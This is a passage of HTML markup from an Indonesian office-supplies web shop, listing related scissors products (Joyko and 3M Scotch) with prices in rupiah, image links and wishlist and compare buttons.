}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-17&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-17.html">Joyko Scissors SC-17 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1503" data-price-box="product-id-1503">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1503"  data-price-amount="17900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1503" name="related_products[]" value="1503" /><label class="label" for="related-checkbox1503"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1503,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1503","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1524" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-zz-85-8-5-gerigi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1524"><span class="product-image-wrapper"><!--mf_product_label_comment_1524--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-858-sku-jk-sc858-jk-sc868-jk-zz65g-jk-zz85_na76qjlugqzp8z32.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Gunting&#x20;Gerigi&#x20;Zig-&#x20;Zag&#x20;Joyko&#x20;Scissors&#x20;ZZ-85&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1524 {
    width: 152px;
}
.product-image-container-1524 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;ZZ-85&#x20;Gunting&#x20;Gerigi&#x20;Zig-&#x20;Zag" href="https://www.perlengkapankantor.co.id/joyko-scissor-zz-85-8-5-gerigi.html">Joyko Scissors ZZ-85 Gunting Gerigi Zig- Zag</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1524" data-price-box="product-id-1524">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1524"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1524" name="related_products[]" value="1524" /><label class="label" for="related-checkbox1524"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1524,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1524","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1505" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-19.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1505"><span class="product-image-wrapper"><!--mf_product_label_comment_1505--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-19-sku-jk-sc19_xiuiopmsvezmvvsu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-19&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1505 {
    width: 152px;
}
.product-image-container-1505 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-19&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-19.html">Joyko Scissors SC-19 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1505" data-price-box="product-id-1505">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1505"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1505" name="related_products[]" value="1505" /><label class="label" for="related-checkbox1505"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1505,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1505","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1828" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-gunting-gerigi-zigzag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85&#x20;Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Scissors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1828 {
    width: 152px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Joyko&#x20;Scissors&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85" href="https://www.perlengkapankantor.co.id/joyko-gunting-gerigi-zigzag.html">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1828,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1828","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1507" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-21-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1507"><span class="product-image-wrapper"><!--mf_product_label_comment_1507--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-21-bluepink-sku-jk-sc-21_y5t8jifqwythywrp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Gunting&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1507 {
    width: 152px;
}
.product-image-container-1507 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-21&#x20;&#x28;Blue,Pink&#x29;&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-21-blue-pink.html">Joyko Scissors SC-21 (Blue,Pink) Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1507" data-price-box="product-id-1507">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1507"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1507" name="related_products[]" value="1507" /><label class="label" for="related-checkbox1507"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1507,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1507","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2146" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-1427-multipurpose-scissor-7-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2146"><span class="product-image-wrapper"><!--mf_product_label_comment_2146--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1427_multipurpose_scissor_7_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch&#x20;harga&#x20;normal&#x20;42500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2146 {
    width: 152px;
}
.product-image-container-2146 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch&#x20;Gunting&#x20;Tajam" href="https://www.perlengkapankantor.co.id/3m-scotch-1427-multipurpose-scissor-7-inch.html">3M Scotch 1427 Multipurpose Scissor 7 inch Gunting Tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2146" data-price-box="product-id-2146">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2146"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2146"  data-price-amount="47000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2146" name="related_products[]" value="2146" /><label class="label" for="related-checkbox2146"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":2146,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"2146","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1511" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-838-sg-soft-grip.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1511"><span class="product-image-wrapper"><!--mf_product_label_comment_1511--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-838-sg-soft-grip-sku-jk-sc838sg_avsk4kexmclbl9ys.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Scissors&#x20;SC-838&#x20;SG&#x20;&#x28;Soft&#x20;Grip&#x29;&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1511 {
    width: 152px;
}
.product-image-container-1511 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-838&#x20;SG&#x20;&#x28;Soft&#x20;Grip&#x29;&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-838-sg-soft-grip.html">Joyko Scissors SC-838 SG (Soft Grip) Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1511" data-price-box="product-id-1511">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1511"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1511" name="related_products[]" value="1511" /><label class="label" for="related-checkbox1511"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1511,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1511","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2148" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-1442b-kid-blund-scissor-5-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2148"><span class="product-image-wrapper"><!--mf_product_label_comment_2148--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1442b_kid_blund_scissor_5_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x20;harga&#x20;normal&#x20;23500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2148 {
    width: 152px;
}
.product-image-container-2148 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x20;Gunting&#x20;Anak&#x20;Anak&#x20;balita&#x20;tidak&#x20;tajam&#x20;&#x28;tumpul&#x29;" href="https://www.perlengkapankantor.co.id/3m-scotch-1442b-kid-blund-scissor-5-inch.html">3M Scotch 1442B KID Blund Scissor 5 inch Gunting Anak Anak balita tidak tajam (tumpul)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2148" data-price-box="product-id-2148">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2148"  data-price-amount="23500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2148"  data-price-amount="26000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2148" name="related_products[]" value="2148" /><label class="label" for="related-checkbox2148"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":2148,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"2148","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1513" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-845ja.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1513"><span class="product-image-wrapper"><!--mf_product_label_comment_1513--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-845ja-sku-jk-sc845ja_svzv381xspwyt2jq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-845JA&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1513 {
    width: 152px;
}
.product-image-container-1513 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-845JA&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-845ja.html">Joyko Scissors SC-845JA Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1513" data-price-box="product-id-1513">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1513"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1513" name="related_products[]" value="1513" /><label class="label" for="related-checkbox1513"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1513,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1513","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1516" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-848ja.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1516"><span class="product-image-wrapper"><!--mf_product_label_comment_1516--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-848ja-sku-jk-sc848ja_zpmtqny0pwrifons.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-848JA&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1516 {
    width: 152px;
}
.product-image-container-1516 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-848JA&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-848ja.html">Joyko Scissors SC-848JA Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1516" data-price-box="product-id-1516">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1516"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1516" name="related_products[]" value="1516" /><label class="label" for="related-checkbox1516"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1516,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1516","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1498" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-11.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1498"><span class="product-image-wrapper"><!--mf_product_label_comment_1498--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-11-sku-jk-sc11_npcclzoz1fovtps4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 